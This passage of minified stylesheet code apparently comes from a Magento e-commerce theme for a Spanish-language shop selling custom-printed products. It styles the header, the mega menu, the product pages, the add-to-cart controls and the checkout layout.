0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body header.page-header .header-area .horizontal-menu{margin-left:0}header.page-header .header-area .logo{flex:0 1 auto;justify-content:center;min-width:100px}header.page-header .header-area .logo img{max-width:190px;width:100%}@media (min-width:992px){header.page-header .header-area .logo{max-width:100px}}@media (min-width:1200px){header.page-header .header-area .logo{max-width:none;min-width:190px}}header.page-header .header-area.header5 .top-header{flex-wrap:wrap;align-items:center;background-color:#000}body header.page-header .header-area.header5 .top-header .left-top-header .content{font-size:12px}header.page-header .header-area.header5 .top-header .right-top-header .list-block{justify-content:center}header.page-header .header-area.header5 .top-header,header.page-header .header-area.header5 .top-header a,body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a.link{color:#fff;font-weight:700}body header.page-header .header-area.header5 .top-header .right-top-header .item.social{padding-left:0}header.page-header .header-area.header5 .top-header .list-social li:first-of-type a{padding-left:0}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle{color:#fff}body header.page-header .header-area.header5 .top-header .upper-top-header{flex:1 1 100%}body header.page-header .header-area.header5 .top-header .upper-top-header p{text-align:center;font-size:0.9rem;font-style:italic}@media (max-width:991px) and (min-width:768px){body header.page-header .header-area.header5 .top-header .right-top-header .item.social{display:block}}@media (min-width:768px){header.page-header .header-area.header5 .top-header .right-top-header .item.social{padding-left:20px}header.page-header .header-area.header5 .top-header .list-social li:first-of-type a{padding-left:20px}}header.page-header .middle-header{background-color:#fff}.btns-custom-header{display:none}@media (min-width:768px){.btns-custom-header{display:flex;align-items:center;font-size:10px}.btns-custom-header__item-wrapper{display:flex;max-height:60px;max-width:160px;padding:5px}.btns-custom-header__item{position:relative;display:flex;align-items:center;min-height:4em;padding:.5em 1em;background-color:#e6e6e6;line-height:0}.btns-custom-header__item-txt-value{font-size:1.1em;line-height:1em}.btns-custom-header__item-ico{font-size:2.4em}}@media (min-width:992px){.btns-custom-header{font-size:8px}}@media (min-width:1200px){.btns-custom-header{font-size:10px}}@media (min-width:768px){.btns-custom-header.v-hover .btns-custom-header__item-txt-value{position:absolute;opacity:0;transition:opacity .3s ease-out;left:50%;top:80%;transform:translateX(-50%);background:#e6e6e6;padding:0.7em;text-align:center;font-size:11px;line-height:1em;transition:opacity .3s ease-out,top .3s ease-out;pointer-events:none}.btns-custom-header.v-hover .btns-custom-header__item:hover .btns-custom-header__item-txt-value{top:100%;opacity:1}}@media (min-width:768px){.btns-custom-header.v-normal .btns-custom-header__item{background-color:#fff}.btns-custom-header.v-normal .btns-custom-header__item-ico{display:block;margin-bottom:5px;text-align:center;font-size:2.6em}.btns-custom-header.v-normal .btns-custom-header__item-txt-value{font-size:1.2em}}body header.page-header .right-content>div{margin-left:14px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{position:relative}header.page-header .search-icon-bottom .right-content .my-text{display:none;position:absolute;bottom:0;left:50%;transform:translate(-50%);font-size:12px;font-family:'Nexa';line-height:1em}body header.page-header .theme-header-icon:hover,body .header-top-links .actions .action.top-links:hover:before,body header.page-header .block-search.active .theme-header-icon,body header.page-header .setting-site.active .theme-header-icon,body header.page-header .minicart-wrapper.active .theme-header-icon,body header.page-header .header-top-links.active .theme-header-icon{color:#4b6e2b}body header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,body header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty{background-color:#78b045}@media (min-width:768px){header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:41px;width:55px;text-align:center}header.page-header .search-icon-bottom .right-content .my-text{display:block}header.page-header .block-search .block-title:before,body .header-top-links .actions .action.top-links .action.top-links:before,body .header-top-links .actions .action.top-links:before,body header.page-header .minicart-wrapper .action.showcart:before{font-size:17px;line-height:1em}body header.page-header .top-wishlist .wishlist-icon{margin-top:0;height:100%;font-size:17px;line-height:1em}}@media (min-width:992px){body header.page-header .right-content>div{margin-left:10px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:34px;width:42px}header.page-header .search-icon-bottom .right-content .my-text{font-size:10px}}@media (min-width:1200px){body header.page-header .right-content>div{margin-left:14px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:41px;width:55px}header.page-header .search-icon-bottom .right-content .my-text{font-size:12px}header.page-header .block-search .block-title:before,body .header-top-links .actions .action.top-links .action.top-links:before,body .header-top-links .actions .action.top-links:before,body header.page-header .minicart-wrapper .action.showcart:before{font-size:20px}body header.page-header .top-wishlist .wishlist-icon{font-size:20px}}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .label,.dropdown.switcher-dropdown[data-mage-init],.dropdown.switcher-dropdown:not(.ui-dialog-content){display:none !important}body header.page-header .header-area.header5 .top-header .right-top-header .action.toggle.switcher-trigger{cursor:pointer}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options{position:relative}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle::after{position:absolute;top:50%;margin-top:0;transform:translateY(-50%);margin-left:5px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog{position:absolute;min-width:160px;left:15px;z-index:100}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog .switcher-dropdown{padding:0;background-color:#fff}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog .switcher-dropdown .switcher-option{margin-bottom:0;padding:10px}body header.page-header .header-area .comonline-top-menu--mobile.horizontal-menu{position:static;width:auto;box-shadow:none;padding-top:0;padding-left:15px;padding-right:15px}body header.page-header .header-area .comonline-top-menu--mobile.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{border-top:1px solid #f3f3f3}@media (min-width:992px){body .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-left:4px;padding-right:4px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0:after{background-color:transparent}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0 span{font-size:0.95em}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover>.dropdown-menu-ct{max-height:calc(100vh - 175px);overflow:auto}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(7)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(8)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(9)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(10)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(11)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(12)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(13)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(14)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(15)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(16)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(17)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(18)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(19)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(20)>.dropdown-mega-menu{left:auto;right:0}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(7) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(8) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(9) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(10) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(11) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(12) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(13) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(14) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(15) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(16) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(17) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(18) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(19) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(20) .level1 .dropdown-menu-ct{left:auto;right:100%;z-index:1}body header.page-header .header-area .horizontal-menu.comonline-top-menu--mobile{display:none}.comonline-main-menu{padding-left:80px;padding-right:80px;background-color:#78b045;text-align:center}.comonline-main-menu .navigation{display:inline-block;max-width:100%;padding-left:0;padding-right:0}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-top:10px;padding-bottom:10px}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 a.level0{color:#fff}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 a.level0:after{background-color:transparent}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:first-child{padding-left:8px !important}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover{background-color:#4b6e2b}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a{padding:5px 32px 5px 10px}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu{right:11px}.comonline-main-menu .nav-main-menu{flex-wrap:wrap}}@media (min-width:1200px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0 span{font-size:1em}body .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-left:8px;padding-right:8px}}@media (max-width:1365px){.comonline-main-menu{padding-left:15px;padding-right:15px}}@media (max-width:1500px) and (min-width:1366px){.comonline-main-menu{padding-left:40px;padding-right:40px}}@media (max-width:991px){body .page-main>.columns{max-width:100% !important}}body .page-title-wrapper.layout_type1{padding:30px 15px;margin-top:70px;margin-bottom:70px}.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{padding:30px 15px;margin-bottom:30px !important;background-color:#78b045;max-width:1200px;margin:auto}.cms-page-view .page-title-wrapper .page-title,.blog-post-list .page-title-wrapper .page-title{text-transform:uppercase;line-height:1em;font-size:2rem;color:#fff}.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs{display:none;bottom:-55px;left:0}.cms-page-view h2,.blog-post-list h2,.cms-page-view h3,.blog-post-list h3,.cms-page-view .h2,.blog-post-list .h2,.cms-page-view .h3,.blog-post-list .h3{margin-bottom:1.9em;text-transform:uppercase;line-height:1.1em;font-weight:700;color:#000}.cms-page-view h2,.blog-post-list h2,.cms-page-view .h2,.blog-post-list .h2{font-size:26px}.cms-page-view h3,.blog-post-list h3,.cms-page-view .h3,.blog-post-list .h3{font-size:24px;font-weight:400}.catalogsearch-result-index .page-title-wrapper.layout_type1,.instantsearch-result-index .page-title-wrapper.layout_type1,.instantsearch-category-result .page-title-wrapper.layout_type1,body.account .page-title-wrapper.layout_type1,.checkout-cart-index .page-title-wrapper.layout_type1,.guestwishlist-index-index .page-title-wrapper.layout_type1{padding:30px 15px;margin-top:30px;margin-bottom:30px}.catalogsearch-result-index .page-title-wrapper .page-title,.instantsearch-result-index .page-title-wrapper .page-title,.instantsearch-category-result .page-title-wrapper .page-title,body.account .page-title-wrapper .page-title,.checkout-cart-index .page-title-wrapper .page-title,.guestwishlist-index-index .page-title-wrapper .page-title{text-transform:uppercase;font-size:2rem}.catalogsearch-result-index .breadcrumbs,.instantsearch-result-index .breadcrumbs,.instantsearch-category-result .breadcrumbs,body.account .breadcrumbs,.checkout-cart-index .breadcrumbs,.guestwishlist-index-index .breadcrumbs{display:none}.catalogsearch-result-index .category-result .block.block-title,.instantsearch-result-index .category-result .block.block-title,.instantsearch-category-result .category-result .block.block-title,body.account .category-result .block.block-title,.checkout-cart-index .category-result .block.block-title,.guestwishlist-index-index .category-result .block.block-title{display:none}.catalogsearch-result-index .category-product-actions.show-breadcrumbs .toolbar-products,.instantsearch-result-index .category-product-actions.show-breadcrumbs .toolbar-products,.instantsearch-category-result .category-product-actions.show-breadcrumbs .toolbar-products,body.account .category-product-actions.show-breadcrumbs .toolbar-products,.checkout-cart-index .category-product-actions.show-breadcrumbs .toolbar-products,.guestwishlist-index-index .category-product-actions.show-breadcrumbs .toolbar-products{margin-top:0}@media (min-width:992px){.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs{display:block;position:static}.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs .items,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs .items{justify-content:flex-start;max-width:100% !important;padding-left:0;padding-right:0;text-transform:none}.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{margin-top:30px;margin-bottom:30px !important;background-color:transparent}.cms-page-view .page-title-wrapper .page-title,.blog-post-list .page-title-wrapper .page-title{color:#000;text-align:left}}@media (max-width:1199px) and (min-width:992px){.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{max-width:960px}}.cms-page-view .page-main ul,.blog-view .content-description ul,.page-products .category-view ul{list-style:disc;padding-left:15px}body.catalog-product-view .yotpoBottomLine{position:relative}body.catalog-product-view .yotpoBottomLine .yotpo-click-fix{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}@media (min-width:767.99px){body.catalog-product-view .product.media{width:calc(35% - 15px)}body.catalog-product-view .product-info-main{width:calc(65% - 15px)}}@media (min-width:1200px){body.catalog-product-view .product.media{width:calc(28% - 15px)}body.catalog-product-view .product-info-main{width:calc(72% - 15px)}}.product-info-main .product-reviews-summary{display:none}.legend.review-legend>span{margin-right:5px}body.catalog-product-view .product-info-main .page-title-wrapper .page-title,body.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000}body.catalog-product-view .product-info-main .product.attribute.sku{display:none}body.catalog-product-view .product-info-main .product.attribute.sku,body.catalog-product-view .product-info-main .product.attribute.sku .type,body.catalog-product-view .product-info-main .price-box .price-wrapper .price{font-weight:600}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-info-addtocart-wrapper .box-tocart .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{display:none !important}body.catalog-product-view .product-info-main .box-tocart .field.qty,body.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.product-info-addtocart-wrapper .box-tocart .field.qty{border-color:#000;border-width:1px;border-style:solid}.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text,.product-info-addtocart-wrapper .box-tocart .field.qty .input-text{height:44px}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty i,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty i,.product-info-addtocart-wrapper .box-tocart .field.qty .edit-qty i{color:#000;font-weight:700}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-info-addtocart-wrapper .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{border-width:1px;background-color:#78b045;color:#000}.bundle-actions .action.primary:hover,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.cart-container .checkout-methods-items .action.primary:hover,.block-minicart .block-content>.actions>.primary .action.primary:hover,.methods-shipping .actions-toolbar .action.primary:hover,.block-authentication .action.action-register:hover,.block-authentication .action.action-login:hover,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:hover,.form-address-edit .actions-toolbar .action.primary:hover,.multicheckout .action.primary:hover,.product-info-main .box-tocart .action.tocart:hover,.product-info-addtocart-wrapper .box-tocart .action.tocart:hover,.product-options-bottom .box-tocart .action.tocart:hover{background-color:#000;color:#fff}body.catalog-product-view .product-info-main .product-social-links .share-this-container{justify-content:flex-end}.catalog-product-view .sharethis-inline-share-buttons-wrapper{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;flex:1}.catalog-product-view .sharethis-inline-share-buttons-text,.catalog-product-view .sharethis-inline-share-buttons{padding:5px 10px}.catalog-product-view .sharethis-inline-share-buttons-text{flex:0 0 auto;padding-bottom:0;text-transform:uppercase}.catalog-product-view .sharethis-inline-share-buttons{flex:0 0 auto}body.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn{padding-left:8px !important;padding-right:8px !important}body .product.info.detailed .product.data.items,body .product.info.detailed .product.data.items>.item.content{border-top-color:#78b045}.product.data.items>.item.title>.switch{text-transform:uppercase}body .product.info.detailed .product.data.items>.item.title>.switch{font-weight:400}body .product.info.detailed .product.data.items>.item.title.active>.switch,body .product.info.detailed .product.data.items>.item.title>.switch:hover{color:#000}body.catalog-product-view .block .block-title.title>strong{color:#000;text-transform:uppercase}body.catalog-product-view .block .block-actions{display:none}body.catalog-product-view .product-info-main .box-topresupuesto .action.primary.tocart{height:auto;padding:15px;text-align:center;line-height:1em}.product-options-wrapper input[type="text"],.product-options-wrapper select{background-color:#e6e6e6;border:1px solid #000}body .product-add-form .fieldset>.field>.label{margin-bottom:10px;font-weight:700;text-transform:uppercase;font-size:0.85rem;color:#000}.catalog-product-view .product-info-main .price-box .price-label,.catalog-product-view .product-info-main .stock.available{display:block}.page-product-configurable .field.qty{display:none !important}.catalog-product-view .product-info-addtocart-wrapper{clear:both;display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;margin-top:60px}.catalog-product-view .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-addtocart-wrapper-left{display:flex;align-items:center;flex:1 1 auto;font-size:0.85em}.catalog-product-view .product-info-addtocart-wrapper-right{justify-content:flex-end;flex-wrap:wrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart{padding:0 5px;visibility:hidden}.catalog-product-view .product-info-addtocart-wrapper .box-tocart.is-visible{visibility:visible}.catalog-product-view .product-info-addtocart-wrapper .box-tocart>.fieldset{display:flex;justify-content:flex-end;flex-wrap:wrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .action.primary.tocart{position:relative;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;height:2.875rem;white-space:nowrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty{max-width:150px}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .qty-pr{display:flex;align-items:center}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty .edit-qty{width:50px;text-align:center;font-size:11px;line-height:2.775rem}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty .input-text{border:none;height:2.625rem;padding:0;width:100%;text-align:center}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty,.catalog-product-view .product-info-addtocart-wrapper .box-tocart .actions{margin:0 0 5px 10px}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty{margin-left:0}.product-info-addtocart-presupuesto-wrapper{display:flex;margin-bottom:20px;padding:0 5px}.product-info-addtocart-presupuesto-wrapper a{flex:1 1 auto;opacity:0.5;cursor:default}.product-info-addtocart-presupuesto-wrapper a:hover{color:#222}.product-info-addtocart-presupuesto-wrapper a.is-active{opacity:1;cursor:pointer;color:#4b6e2b}.product-info-addtocart-feedbackmessage-wrapper{flex-basis:100%}.product-info-addtocart-feedbackmessage{padding-bottom:10px;line-height:1em;font-size:0.9rem;font-style:italic;font-weight:600;text-align:right}.product-info-addtocart-feedbackmessage.error{color:#f68872}.product-info-addtocart-feedbackmessage.success{color:#78b045}.product-info-addtocart-wrapper .product-options-wrapper{display:none}.product-info-addtocart-wrapper .product-options-bottom .box-tocart{display:block;margin:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .field.qty{display:none;padding-right:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .actions{display:block;padding-top:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .action.tocart{padding:.5rem 2.375rem;line-height:1.6rem}.product-info-free-shipping-notice{margin-top:10px;margin-bottom:10px}.product-info-free-shipping-notice>span{background-color:#78b045;padding:7px 7px 5px 7px;color:#fff;font-weight:600;display:inline-block;text-align:center}.product-info-fakeoptions-wrapper .label,.product-info-fakeoptions-wrapper .fieldset>.field:not(.choice)>.label{margin-bottom:0;font-weight:700;text-transform:uppercase;font-size:0.85rem;color:#000}.product-info-fakeoptions-wrapper select{background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .product-qtyvariable{overflow:hidden}.product-info-fakeoptions-wrapper .product-qtyvariable .label{display:block;margin-bottom:10px}.product-info-fakeoptions-wrapper .product-qtyvariable.camisetaspersonalizadas .fakeoptions-col--color{display:block}.product-info-fakeoptions-wrapper .product-qtyvariable.camisetaspersonalizadas .fakeoptions-col--color img{border:1px solid #000}.product-info-fakeoptions-wrapper .field--ojalesmaterial .label{display:block}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio-wrapper{display:inline-block;min-width:40px;margin-bottom:15px}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio--content,.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio{display:inline-block;vertical-align:top;text-transform:uppercase;color:#000;max-width:calc(72%)}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio--content{min-height:3em;overflow:hidden;text-overflow:ellipsis}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio{margin-left:10px;margin-top:1px}.product-info-fakeoptions-wrapper .field--ojalesmaterial .field__imagen{margin-top:20px;margin-bottom:0}.product-info-fakeoptions-wrapper .field--ojalesmaterial .field__imagen img{width:100%;max-width:210px;display:block;margin:auto}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial,.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown,.product-info-fakeoptions-wrapper .fakeoptions-row{margin-top:20px}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .control,.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .control,.product-info-fakeoptions-wrapper .fakeoptions-row .control{min-height:55px}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .btn-fake-radio-wrapper{display:block;width:50%;float:left}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto 